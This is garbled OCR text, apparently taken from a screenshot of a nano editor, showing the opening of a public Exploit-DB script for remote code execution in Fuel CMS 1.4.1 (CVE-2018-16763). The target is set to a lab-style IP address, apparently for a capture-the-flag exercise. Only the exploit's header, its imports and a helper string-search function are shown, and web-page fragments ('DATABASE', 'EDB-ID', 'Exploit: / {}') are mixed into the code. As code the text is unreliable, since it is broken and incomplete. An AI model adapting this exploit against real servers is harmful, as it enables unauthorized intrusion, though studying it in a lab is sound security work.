 GNU nano 5.2 47138.py
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
DATABASE
fuelCMS 1.4.1 - Remote
import requests
import urllib
EDB-ID: CVE: Author: Type:
2018-16763 WEBAPPS
url = "http://10.10.78.235"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
Exploit: / {}
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start